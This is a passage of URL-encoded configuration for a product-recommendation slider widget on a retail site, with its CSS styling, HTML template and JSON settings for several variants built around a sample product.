BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 